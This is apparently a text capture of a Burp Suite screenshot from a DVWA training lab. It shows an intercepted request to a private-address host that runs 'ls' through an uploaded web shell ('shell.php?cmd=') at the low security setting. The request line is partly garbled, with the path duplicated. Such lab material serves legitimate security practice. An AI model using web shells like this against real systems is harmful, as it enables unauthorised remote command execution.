 Burp Suite Community Edition v2022.9.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.64.3:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/upload//dvwa/vulnerabilities/upload/hackable/uploads/shell.php?cmd=ls%20HTTP/1.1 HTTP/1.1
2 Host: 192.168.64.3
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=40f716673b70d450af1632fd1fcaa4ff
9 Upgrade-Insecure-Requests: 1
10
11